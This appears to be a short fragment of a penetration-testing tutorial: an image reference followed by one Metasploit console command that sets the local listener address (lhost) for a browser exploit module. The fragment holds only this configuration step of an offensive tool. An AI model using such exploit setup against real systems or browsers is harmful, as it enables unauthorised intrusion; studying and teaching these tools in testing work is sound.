 msf exploit (browser_info)>set lhost 192.168.0.111 (IP of Local Host)
